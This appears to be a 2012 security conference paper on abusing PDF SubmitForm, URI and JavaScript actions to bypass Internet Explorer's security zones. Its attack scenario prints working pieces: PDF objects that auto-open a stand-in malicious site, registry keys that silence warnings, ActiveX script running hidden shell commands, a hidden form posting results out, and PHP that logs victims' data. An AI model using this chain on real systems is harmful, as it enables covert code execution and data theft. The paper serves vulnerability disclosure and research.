Malicious URI resolving in PDF documents
HAMON Valentin
(C + V )
O
& ESIEA-LAVAL
About Author
Valentin HAMON is a researcher at the Operational Cryptology and Virology Lab at ESIEA in France.
He is also engineer student who is interested in computer security, computer virology, programming and
mathematics.
To contact the author: (C + V )
O
Laboratoire de virologie et de cryptologie op´erationnelles ESIEA, 38
rue des Docteurs Calmette et Gu´erin, 53000 Laval, France, phone +33 − 681 − 494 − 167, blog : http://cvo-
Keywords
PDF, Adobe Reader, HTTP Requests, Internet Settings, Document Viruses, FDF, Javascript, ActiveX
Controls, Internet Explorer, URI.
1
Abstract
Attacks by PDFs are most often done from inside PDFs themselves, they are so subject to shape detection.
Now, imagine that the malicious content is not in the PDF opened by the victim. In fact, using internal
legitimate Adobe mechanisms to do so can be advantageous for an attacker. Submitting forms allows these
possibilities. It is not like the well known method URI, it is better. It allows an attacker to greatly expand
his panel of attacks from a PDF.
Basically, the purpose of this paper is to show that the simple use of an HTTP request from a PDF can be
a pretty good vector for an attacker. Furthermore, this paper deals about how it can be relatively easy to reuse
some web browsers vulnerabilities from PDFs. In addition to that, we found out a new way to determine the
Adobe Reader’s version of the victim even before any malicious action.
This paper will begin by a short description of Adobe Reader network mechanisms. Then, this paper will
deal about some new weaknesses discovered about the URL Security Manager of Internet Explorer. Finally,
two attack scenarios will be described. The first scenario is an example about the use of risky JavaScript
functions in Internet Explorer from a PDF. The second scenario shows a new way to use vulnerabilities
exploits in PDFs. It is a strategic way of attacking that emphasizes the collection of information before the
attack itself. Note that this paper is for the Black Hat Abu Dhabi 2012 conference only. A most advanced
paper will be released in the near future in the Journal in Computer Virology edited by Springer[1].
Introduction
Some recent security reports from Symantec[2] and Kapersky[3] have shown that the Portable Document
Format is all about greed because of its success, more particularly for targeted attacks. In fact, attacks by
the PDF directly are relatively varied. The PDF security analysis initiated by Eric Filiol[4, 5] and then by
Didier Stevens since 2008[6, 7] have highlighted the multiple flaws in that format. Following these publica-
tions, PDF malware threats have increased significantly[8]. But since a few time, Adobe restricts the use
of critical features in the PDF Acrobat JavaScript. Thus, Adobe requires signatures within the document
to give access rights to PDF more critical methods, especially about the JavaScript. Similarly, the method
Launch which allow you to launch a system application causes the appearance of a message box quite binding
for the abuser. Theses problem were described by Eric Filiol in 2008[5] and by Didier Stevens who presented
some identification and analysis tools at Hack.lu in 2009[9]. The recurrent remarks they done about the PDF
security is about message boxes. Indeed, it is sill not easy for an attacker to block all alert boxes. This is the
case for the Launch function. But, as we will see, there is an exception for the web connections. In fact, since
2008’s works and before, registry keys about the Adobe’s web filter are basically editable with the User rights.
The security has not improved significantly since. This is what showed the work of Frederick Raynal,
Guillaume Damien, Aumaitre Delugr´e also presented at Hack.lu in 2009[10]. In their work, they described
the multiple vulnerabilities still present in PDF documents. While keeping in mind previous studies, this
paper will present in a first part the many ways to run a web page from the PDF. Adobe know that problem.
But yet, the only thing they do is to apply a very basic filter when an URL(Uniform Resource Locator) is
requested. At this moment, only a simple alert box pops up. But for anybody, the disability of this window
is possible by editing registry keys with the User rights. Yet, the most worrying thing is that Adobe does
not care about what happens once the alert box is passed. To reassure themselves, Adobe’s developers have
recently added a shortcut to configure Microsoft Internet Settings. This allows an user to configure Internet
Explorer’s internet settings. Despite this, we will show in this paper that this does not work in a specific
situation: when an attacker uses the SubmitForm method. Indeed, in a second part, this paper will deals
with the bypassing of Internet Explorer area security management. Subsequently, a scenario will be detailed
in the last part of this article. Beside, this is a new attack that has been fully implemented and experimented
in order to be presented in this paper. A second scenario will be presented in the advanced paper. It is a
new way of using PDF vulnerabilities exploits.
2
1 Network connection from PDF document : existing methods
There are several ways to establish a connection from a PDF to a web server. These methods have the
advantage of not easily be seen as malicious code: the only action is a suspicious request. Thus, this part
deals with two main ways which can be employed to do an HTTP request by the PDF: SubmitForm and URI.
They can be called directly in the PDF language or in JavaScript. These actions can be simply launched
when opening the document. This can be done by this code:
/OpenAction 4 0 R %% Reference to the 4 0 object
1.1 SubmitForm function
According to the PDF reference 1.7[11], “a submit-form action transmits the names and values of selected
interactive form fields to a specified uniform resource locator (URL)”. By this way the remote web server
can send back the response. This allows sending a HTTP form from the PDF directly. We will see in this
section how it works.
The code for sending a form from a PDF is simple and take a few lines:
4 0 obj
<<
/S
/SubmitForm
/F
<<
/F (http://www.malicioussite.com/upload.php)
/FS /URL
>>
>>
endobj
This is an example of code, but there is more than way to use the SubmitForm method. Obviously, the
main usefulness of this method is to send data to a processing server. However, the code we have just seen
do not send data to a server. In fact, we do not need it in our scenario. But to do this, we should add a line
with the code /Fields [X] where X are data to be sent. Data could be references to PDF objects, including
for example a PDF file.
Although, it can be noticed that different options are possible to submit forms. For example, we can
set the GetMethod flag described in the PDF reference 1.7[11] to use a GET request instead of the POST
method. Even so, the most important thing for us is to understand the operation done by Adobe Reader
when we use that function. In fact, the request is done internally. There is different file formats to use for
transmitting form data between a server and a client:
- HTML Form format ( HTML 4.01)
- Forms Data Format (FDF)
- XFDF, FDF version based on XML
- PDF
If we use the PDF method, the entire document is sent. While HTML Form format is principally used
in order to directly replace a classical HTML Form. Nevertheless, this paper will focus on the FDF(Forms
Data Format) method. This is because FDF method is the default file format used for transmitting data.
Moreover, it gives us the opportunity to launch malicious web content. It can be also noticed that FDF files
are themselves subject to security risks. For instance, Java applets could be sent by them. Consequently,
Adobe therefore provides a new functionality which disables some risky features[12]. But this security is only
about FDF, not about web content accessed. Web content security is in fact delayed to Microsoft Internet
Settings. And, as we will see in section 2, there is a little difference about the URL Security Zone Manager:
original URLs accessed from PDFs can not be seen by web browsers. However, this problem appears only
3
for SubmitForm method using FDF.

Figure 1: Extract of the Wireshark capture of the PDF SubmitForm action
A simple capture with Wireshark is enough to understand a little more the operation. A capture during
the SubmitForm function gives us good information. Firstly, the most important information that we can
see in the figure[Fig 1] is the version number of Adobe Reader, which is 10.1.3 in our case. In fact, we can
notice that Adobe Reader itself sends the information to the remote server. This gave us the idea of a second
scenario which is cross-platform. This attack scenario, presented at the end of this paper, shows how this
information can be widely useful to the attacker.
Then, we can see that the default User-Agent is AcroForms. The content is a MIME (Multipurpose
Internet Mail Extensions) type application/vnd.fdf file. This type of content is known by Adobe server
which threats the requests. In fact, this is a FDF file which is sent by Adobe itself. Next paragraphs will
shortly describe this FDF file format more in detail. However, we will see now briefly how Adobe handles the
response. As a matter of fact, once request is processed by the server, Adobe reader receives the response
and watch its content-type. If the file format is PDF or FDF, Adobe can read it itself. But if file format
is text/html for example, Adobe stores the response in a temporary folder and then directs the default web
browser to process the response. Adobe does this because it can not itself interpret the answer.
A FDF file is structured in four parts: Header, Body, Cross-Reference Table(optional) and Trailer. The
header contains the version number compatibility and the file’s signature. The whole structure is similar
to the PDF. For further information, see the PDF specification[11]. Moreover, to better understand, the
structure is represented in the figure[Fig 2].
Figure 2: FDF File Strcture[11]
In our example, Adobe generates a simple FDF File which incorporates data to send. We can now dis-
tinguish the structure in the code below. While the header gives us main information about the file, the
4
body is an indirect object where data to send is stored. Regarding the trailer, there is only a reference to
body’s FDF object. Finally, there is the end of file marker %%EOF. This FDF file does not contain any fields
because we use it only to request an URL and not to send data.
%FDF-1.2
%^a~a
¨
I
´
O
1 0 obj
<<
/FDF
<<
/ID[<><>]
>>
/Type
/Catalog
>>
endobj
trailer
<<
/Root 1 0 R
>>
%%EOF
The problem for us is that we can’t have a good description of the operation after the request. But, we
can observe that responses are temporary stored in %APPData% directory. Then, the web page pops up in
the default web browser. Thus, one attack could be about to steal victim’s data from the PDF and send it
to a web server or a printer. But, in this paper we will use it as a simple request to a malicious web page.
Indeed, we can employ it to exploit ActiveX and others Web browser’s vulnerabilities.

1.2 URI function
The RFC 2396[13] define that ”a Uniform Resource Identifier (URI) is a compact string of characters for
identifying an abstract or physical resource”. While an URL is an URI ”that identify resources via a repre-
sentation of their primary access mechanism”. These definitions allow us to well distinguish both terms. For
instance, HTTP protocol is the primary access mechanism of the following URL: http://www.site.com.
So, we can now focus on how URI function works in Adobe Reader. According to the PDF reference 1.7,
“a URI action causes a URI to be resolved”[11]. Also, the URI(Universal Resource Identifier) action give us
an other way to access out resources. Regarding the RFC 2396, we can so conclude that this function al-
lows us to resolve all types of URI. It means that we could use for example FTP(File Transfer Protocol) URLs.
Otherwise, Adobe URI action is more precisely described in the WeblinkAPI Reference. In fact, when the
user opens the document containing a Weblink, the Weblink plug-in gives the URL to the Weblink driver.
Then, the driver send to the compatible default web browser by and Interapplication Communication(IAC)
message[14]. Finally, the web browser called resolves the URL and shows the response in a new window. The
operation is extern from Adobe Reader[Fig 4]. This is the main difference with the SubmitForm function.
We can be sure of that by capturing the frame with Wireshark. We can observe that the User-Agent is
Internet Explorer 9[Fig 3]. Comparing to the previous analysis on the SubmitForm action we have a good
proof to show that URI and SubmitForm actions do not use the same ways to access external resources.
The following example shows once again the simplicity of such an action.
4 0 obj
<<
5

Figure 3: Extract of the Wireshark capture of the URI GET request
/Type
/Action
/S
/URI(http://www.malicioussite.com/upload.php)
>>
endobj
In order to compare the two behaviors, figure [Fig 4] sum up the Get method operation while figure [Fig
5] describes what happens with SubmitForm method. These figures resumes the various stages during the
request.
Figure 4: Figure Describing the URI action
Figure 5: Figure Describing the SubmitForm action
1.3 JavaScript use
Since 2000, Javascript actions are available in the PDF, we could also use them to access external resources.
This is not more complicated and this can give an advantage for an attacker which want to send data re-
trieved from malicious JavaScript. Operations are exactly same as we have seen in the previous sections,
Javascript just provides methods to use PDF language actions from a script. Consequently, we will see very
briefly what are these methods. Thus, the following code allows to use the URI action :
4 0 obj
<<
/JS ( app.launchURL("http://www.malicioussite.com/upload.php"))
/S /JavaScript
>>
endobj
Besides, the equivalent of SubmitForm for Acrobat Javascript works very well too:
4 0 obj
<<
6
/JS(
var aSubmitFields = new Array( "0" );
this.submitForm({
cURL: "http://www.malicioussite.com/upload.php",
aFields: aSubmitFields,
cSubmitAs: "FDF"
});)
/S /JavaScript
>>
endobj
However, these codes work only if JavaScript is allowed by the PDF Reader. In Adobe Reader, this can
be simply done by modify the key that is available by user rights. A value of 0x00000001 in the following
key enables JavaScript in Adobe Reader.
HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\9.0\JSPrefs
This can be a good measure regarding how much PDF malware using Javascript’s vulnerabilities are in
the wild. But yet, disabling Javascript does not mean that one disable all the potential malicious actions
possible by a PDF.
To conclude, this section dealt about what are existing methods for accessing out resources from a PDF.
We have seen how they works and what are main differences between theses methods. We must now address
a bit more deeply what are security mechanisms related. Also, the next section will look at Adobe security
policy. Here again a comparison will be made between the different methods available.
2 Adobe Network Security
2.1 URL Filter
In this part, we will talk about the main web security measure employed for PDFs : a basic URL shape
analysis. Adobe Reader employs a well-known filter using a white list. This is what has already been criti-
cized in earlier work, particularly in the article Malicious origami in PDF [10]. Since URL requested is not
on the white list, an alert box appears. But as we can see on the figure [Fig 6], users have the choice. In
most cases, having the option means that there is a key in the Windows registry that stores this parameter.
By seeking a little bit, we quickly find the keys in the HKEY_CURRENT_USER area. That is to say, area where
keys can be modified by user rights.
Figure 6: Adobe’s Network filter alert box
In fact, we can allow every websites by putting the value of the registry key undermentioned at this value
: 0x00000002.
7
HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\9.0\TrustManager\cDefaultLaunchURLPerms
From my personal point of view, this is a key problem in the web security. This is probably due to the
fact that people don’t like when alert boxes pops up too often. But, this makes things really easier for an
attacker. This is like if we let the key in front of the door. The door is closed but we just need the key which
is clearly visible. It means that the access is blocked by an alert box, but we can easily modify the registry
key with user rights.
3 Weaknesses of Adobe’s URL Security Zone manager
In this section, we will see how the configuration of URL Security Zone manager can be bypassed. In fact,
this can becomes illusive to the normal user. The main question is about where this configuration is applied.
Indeed, you will found out in this paper that this security is not applied when using the SubmitForm method.
Happily, this configuration works with URI function because the request is done by the default web browser
which is often Internet Explorer. It means that it is the browser that handles everything on its side. To sum
up, they allow users to configure Internet Settings as you can see in the figure [Fig 4]. This includes URL
Security Zone manager. But, that we will show in this section is that they do not use it when a form is sent
by FDF method.

Figure 7: Editing Internet Settings in Adobe Reader preferences
Thus, the idea is to use Adobe Reader’s Acroform system in order to bypass the URL(Uniform Resource
Locator) web browser control. This is possible by sending a form with the SubmitForm function. To show
this, we configure Internet Explorer in order to place our malicious site in the restricted zone configured in
the Microsoft Internet Settings. We can basically do that by modifying the restricted sites list. This starts
the window in the figure [Fig 8]. We just add our website.
Normally, any websites in this list are subject to a very strict configuration. Note that this works with
the URI function. Because by using this action, Adobe Reader calls an external process which is the default
web browser. In our case, this is Internet Explorer 9. So, our URL is as well regarded in the restricted
area. Nevertheless, if we employ the SubmitForm function, the operation is very different. The PDF reader
will use his own network connecting system: AcroForms. The interesting thing is that this one use Internet
Settings on the code but can’t apply the URL Security Zone manager. As a matter of fact, the URL is well
processed by Internet Settings security system, but it is not the original URL. The URL processed is in fact
the path of the temporary file stored by Adobe reader.
8

Figure 8: Add a site to the restricted zone
That is to say that the web page is temporary downloaded in the following directory:
C:\\Users\\CURRENT_USER\\AppData\\Local\\Temp
The file is created by Adobe reader. For example, its name can be AR95F6.htm. That file is then launched
by the default web browser as a pop-up. The URL which appears in the pop-up is not the original which
was in the PDF. It would be basically the following one :
C:\\Users\\CURRENT_USER\\AppData\\Local\\Temp\\AR95F6.htm
Instead of this one:
http://www.malicioussite.com/upload.php
This fact makes URL filtering of the Security Zone manager impossible because the web page is consid-
ered as a file from victim’s computer. Because of this, our URL is not tested by Internet Explorer when
the window pops-up. It is important to notice that URL only is not tested. Our website isn’t subject to
the restricted zone’s Settings. Besides, this could be possible that this way allows to bypass other URL web
browser controls. Now, imagine a blacklisted website: normally the website is blocked because web browsers
find this URL in their database. But if they can not see the real URL of a web content, they can not block
it by the same way.
In addition, we can remark a very interesting Adobe’s update in Acrobat X 10. Adobe choices to put a
shortcut of Microsoft Internet Settings in :
Edit > Preferences > Internet > Internet Settings
As we can see in the figure[Fig 8], the window appearing is exactly the same as Internet Settings in Internet
Explorer. Regarding that we have observed in this section, we can wonder about the efficiency of this security.
Precisely, the scenario of the next section will aim to show this lack of security.
4 Attack scenario: An invisible malicious proxy
This scenario exploits the power of JavaScript. In fact, the purpose of JavaScript is to give dynamism to
the HTML language. We can well understand the interest which is worn to it today. It has also given the
idea to Adobe to insert JavaScript into its PDF documents. Indeed, they wanted to have more interactivity
in its documents. Developers were probably fully aware of the security risks of this language. This is also
why they have restricted much of the risky methods and chosen to adopt their version of the language:
the Acrobat JavaScript[15]. For obvious security reasons, they allow users to disable that Javascript.Also,
Didier Stevens who worked actively on PDF security gave this advice, this year in an interview at BlackHat
9
2012[16]. To my mind, this is a good idea regarding the number of PDF exploits in the wild using Javascript
exploits. But, all functions of the PDF language can not be disabled by the user. It means that OpenAction,
SubmitForm and URI are always authorized. Precisely, our scenario uses this native permissive PDF language.
So, in this section, we will see in details one by one the steps of an attack scenario. This scenario aims
to show the strong employment of JavaScript and ActiveX in Internet Explorer. For it, we assume that a
previous attack took care to put the values of the registry keys needed in order to have an optimal attack.
That is to say that there is no warnings or alert boxes. As we have seen before, it is possible with the User
Rights. This scenario exploits flaws in Internet Explorer, but of course we could imagine many other attacks
with other languages and / or web browsers.
Thus, the attack is divided into five parts:
1. Opening the trapped PDF and submitting form
2. Reading the HTML page containing malicious JavaScript
3. “Auto-post” the results on a web server
4. Server-side reception in PHP
5. Simple redirection to a trusted site
The figure [Fig 9] resumes the operation from a global point of view. Scenario’s steps are represented on
this figure so that you better understand the attack. Furthermore, each step will be detailed in the following
paragraphs.
4.1 Opening the trapped PDF and submitting form
PDFs can also be read in a web browser or in the victim’s computer directly. Our scenario works for both.
The only code which is needed is the code which we have seen in the SubmitForm section. We use it to
send a POST request to a malicious web page. We initiated this action by an OpenAction as we have seen
previously. Nothing alerts the victim that something is launch at start. The only message box which can
appear habitually is not visible because registry were hereby amended [Fig 6]. Also, the only thing which
can be visible is a little progress bar on the bottom right corner of the Adobe application. By making a
screenshot of this progress bar we obtain the figure [Fig 10].
4.2 Reading the HTML page containing malicious JavaScript
This part of the attack requires a specific Internet Explorer configuration, in order that URLs in the Internet
Zone can access the Active X Controls. That is to say that Active X Controls must be activated for the
Internet Security Zone of the Internet Settings. It is so assumed that registry keys are modified for that.
A this stage, many different attacks are possible. In our case, we run a sequence of commands through
the command shell of Windows. To do so, we use the ActiveX control ”WScript.Shell”. This corresponds to
the direct use of the Windows Script Host, famous for its use as a Remote Shell. This was the case in an
attack this year in Microsoft Access at the 21
st
EICAR annual conference[17].
So, the script in the HTML page starts basically with the following lines:
<script language="JavaScript">
var wshShell = new ActiveXObject(’WScript.Shell’);
var res = wshShell.Run(’cmd.exe /c dir > C:/Temp/Mylog.txt’,0,true);
...
</script>
Firstly, we create a WScript.Shell ActiveX object. Then, to be stealth, we use the method Run with the
good parameters. Note that the method execute works well too but the window can’t be hide. Therefore,
the idea is to redirect the results in a file. Then, we read this file in order to transfer data results into a
10

Figure 9: Diagram presenting the whole attack
Figure 10: Submit Progress bar of Adobe Reader
JavaScript variable. To read all the file, the method ReadAll makes it simply for us. To be honest, before
using this method, we have tried to do an AJAX(Asynchronous Javascript and XML) GET request to read
files. But, this method is now well known for security reasons and so restricted since a while.
...
var Object2 = new ActiveXObject(’Scripting.FileSystemObject’);
var New = Object2.OpenTextFile("C:/Temp/Mylog.txt",1);
var read = New.ReadAll();
New.Close();
...
Finally, to improve the attack, we can delete the results stored on the victim’s machine. An easy way is to
access one more time the file, but in overwrite mode:
...
var Object = new ActiveXObject(’Scripting.FileSystemObject’);
var NouvTxt = Object.OpenTextFile("C:/Temp/Mylog.txt",2);
NouvTxt.Close();
This code leads us to an other conclusion: we are also able to delete files which are on victim’s disk by
this way.
11
4.3 “Auto-post” the results on a web server
The idea might be to use the AJAX API(Application Programming Interface) to send the data. But Internet
Explorer has become very strict about this feature. It is no more a good idea. Thus, to achieve our goals,
we need another method.
Yet, an HTML code allows us to create an invisible form by this code:
<form style="display: none; visibility: hidden" action="http://www.malicioussite.com"
method="POST" name="form" enctype="multipart/form-data">
<input type=hidden name="file" value="">
</ form>
We have chosen to set the display mode of the form to none in hide the form. But, it does not matter much
because the page is visible for a relatively short period of time. This is because we quickly redirect the victim
to a legitimate website.
Fortunately or unfortunately, a method of JavaScript can automate the form submission when we read
the page:
document.form.submit ();
A simple JavaScript code is then enough to incorporate a variable in the form:
document.getElementById ("file").value = read;
4.4 Server-side reception in PHP(Hypertext Preprocessor)
The reception of data from victim’s computer is basically server-side. We have chosen to write it simply in
PHP language. Firstly, a PHP code test if there is a POST request which is sent. This is possible with this
code:
if (count ($ _POST)> 0)
{
...
}
Then, we take care to write the received data in a text file which is so located in the web server of the
attacker. So, the following code write all data received into a file.
foreach($_POST as $v)
{
$Filename = ’Response.txt’;
$myfile = fopen($Filename, ’a+’);
if(myfile)
{
fputs($myfile, "\n".date(’r’).":\n\n");
fputs($myfile, $v);
fputs($myfile, "\n\n");
fclose($myfile);
}
else
{
echo "Error";
}
}
12
We employ the fopen function of PHP to open the file ”Response.txt” in the ’a+’ mode. It means that we
can read and write the file. Furthermore, the file pointer is at the end of the file and the file is created if
it does not exist. Then, we test if the file has been successfully opened. If the test is positive we write the
current date and data received in the text file. Else, it displays an error message. An attacker can so write
logs about victims.
4.5 Simple redirection to a trusted site
Finally, we redirect the victim to a legitimate site. To do this, we use the same code as seen previously to
send an automatic form. It is a good method to force the redirection to an other page.
<form style="display: none; visibility: hidden" action="http://www.google.com"
method="POST" name="form" enctype="multipart/form-data">
</ form>
<script> document.form.submit(); </script>
Fortunately for the attacker, Internet Explorer will not open the page in a new tab. It is therefore a
considerable advantage to go unnoticed. In consequence, the victim is redirected on a legitimate website,
like www.google.com or a website directly linked with the PDF content. Consequently, most of the time,
the victim should think that he had only visited the last website. This is caused by the fact that nowadays
connections are fast and so the time of the first visit can be very short. The only things visible are the
malicious links used before the last HTTP request. In fact, they just appear very quickly in the URL bar.
By this way, the malicious server URL who received data is not easily seen.
To conclude this section, it is important to notice that the first page called by the SubmitForm is the
only page which can contain the malicious JavaScript ActiveX content. Because, only the first request is
performed by Adobe with the AcroForms User-Agent. The ones that follow are done by Internet Explorer.
They are so faced to URL controls.
13
Conclusion and future works
This paper has aimed to show the stagnant level of security of the PDF when it deals with the web. Although,
the first advantage of this approach is not negligible: the detection within PDF is relatively difficult. This
means that for the attack to be blocked at that time would require a very strict security policy regarding
links. But, as we saw before in this paper, the configuration of this policy is easy and accessible with user
rights. An attacker can well force the victim to access some malicious web pages. In fact, opening the PDF
document triggers the attack. Consequently, human error is not simply based on the click of a link. The
PDF becomes the link. It’s why OpenAction is so dangerous and should be restricted. Even so, this is still
usable as a powerful tool by an attacker.
Despite the preceding works presented in recent years on the PDF, Adobe maintains his system of white
list. Furthermore, the important observations in this paper are about the gap between URI action and
SubmitForm action securities. Having exploited Active X vulnerabilities in Internet Explorer have been just
one way to highlight the problem of filtering URL requested from a PDF.
Of course, we suggest that Adobe hardens its network filtering system. An idea could be to restrict the
file format of the response of the request done by the user-agent AcroForm. Indeed, other uses may be
satisfied with the URI action. It is nevertheless very likely that the security will not be improved on this
point. Because, this could restrict the possibilities of interactivity of the software. In addition to that, we
must understand that most of the time software security is not a business priority.
There is many possibilities of future works. One idea could be to make a complete study of the safety
of all PDF readers, not only Adobe Reader. Similarly, we could analyse PDF readers in other operating
systems like Foxit Reader on Linux. To go further, making a deeper study of FDF mechanism of connection
could be also a good idea.
14
Bibliography
[1] Editor in Chief:Eric Filiol. Journal in computer virology, 2012.
http://www.springer.com/computer/journal/11416.
[2] Symantec Corporation. February 2011 intelligence report: Targeted attacks favor pdf files, February
2011. http://www.symanteccloud.com/fr/fr/download.get?filename=MLI 2011 02 February FINAL-
en.pdf.
[3] Roel Schouwenberg. Flash and pdf threats - adobe’s achilles’ heel, 2010.
http://www.youtube.com/watch?v=4-jWkjA2bmM.
[4] Eric Filiol. Les virus informatiques th´eorie, pratique et applications. Springer, 2009.
[5] Eric Filiol. Portable document format (pdf) security analysis and malware threats, 2008.
http://www.blackhat.com/presentations/bh-europe-08/Filiol/Presentation/bh-eu-08-filiol.pdf.
[6] Laurent Freyssignes Alexandre Blonce, Eric Filiol. Les nouveaux malwares de document : analyse de la
menace virale dans les documents pdf. MISC, 38:56–67, July 2008.
[7] Didier Stevens. Didier stevens’ blog. http://blog.didierstevens.com/.
[8] Karthik Selvaraj Nino Fred Gutierrez. The rise of pdf mal-
ware, 2010. http://www.symantec.com/content/en/us/enterprise/media/sec
urity response/whitepapers/the rise of pdf malware.pdf.
[9] Didier Stevens. Penetration document format, 2009. http://2012.hack.lu/archive/2009/Penetration%20
Document%20Format%20Slides.pdf.
[10] Guillaume Delugr´e Fr´ed´eric Raynal, Damien Aumaitre. Malicious origami in pdf, 2008. http://esec-
lab.sogeti.com/dotclear/public/publications/08-pacsec-maliciouspdf.pdf.
[11] Adobe Systems Incorporated. Adobe portable document format version 1.7., November 2006.
http://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/pdf reference 1-7.pdf.
[12] Adobe Systems Incorporated. Digital signatures & rightsmanagement in the acrobatfamily of products.
http://www.scribd.com/doc/37463200/Acrobat-Reader-Security-9x#outer page 41.
[13] Internet Engineering Task Force. Rfc2396 : Uniform resource identifiers (uri): Generic syntax.
http://tools.ietf.org/html/rfc3986.
[14] Adobe Systems Incorporated. Acrobat weblink api reference, May 2003.
http://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/WeblinkAPIReference.pdf.
[15] Adobe Solutions Network. Acrobat JavaScript Guide. Adobe Systems, 2005.
[16] Securitytube.net. Didier stevens at blackhat europe 2012, April 2012.
http://www.securitytube.net/video/3807?utm source=feedburner&utm medium=feed&utm cam-
paign=Feed%3A+SecurityTube+%28SecurityTube.Net%29.
[17] Thibaut Scherrer Baptiste David, Dorian Larget. Access to you. 21st Annual Conference Proceedings
May 5th - May 8th 2012.
15
